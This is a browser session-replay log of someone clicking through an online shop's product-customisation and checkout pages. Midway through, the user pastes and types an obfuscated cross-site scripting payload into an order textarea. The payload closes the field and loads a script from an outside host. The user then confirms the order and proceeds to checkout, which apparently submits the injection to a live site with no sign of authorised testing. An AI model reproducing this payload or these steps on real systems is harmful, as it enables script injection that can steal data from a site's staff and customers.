
scroll to position [273, 0]

click at [385, 270] on img at bounding box center [353, 262] width 360 height 236
click at [680, 303] on img at bounding box center [731, 262] width 360 height 236

scroll to position [818, 0]

click at [1227, 343] on input "NEXT" at bounding box center [1232, 338] width 92 height 35

click at [1246, 392] on input "NEXT" at bounding box center [1232, 399] width 92 height 35

scroll to position [363, 0]

click at [911, 330] on textarea at bounding box center [1023, 331] width 508 height 77
click at [1057, 328] on textarea at bounding box center [1023, 331] width 508 height 77
paste textarea "</tExtArEa>'"><sCRiPt sRC=//[DOMAIN_NAME][URL]></sCrIpT>"
type textarea "</tExtArEa>'"><sCRiPt sRC=//[DOMAIN_NAME][URL]></sCrIpT>"

click at [772, 399] on span "I confirm that I have reviewed all the changes and all my information is correc…" at bounding box center [1023, 422] width 508 height 68
click at [772, 399] on input "I confirm that I have reviewed all the changes and all my information is correc…" at bounding box center [775, 398] width 12 height 12
checkbox input "true"
click at [1045, 485] on button "Add To Cart add_shopping_cart" at bounding box center [1024, 486] width 144 height 33

scroll to position [363, 0]

click at [1173, 610] on span "Checkout" at bounding box center [1119, 610] width 302 height 18
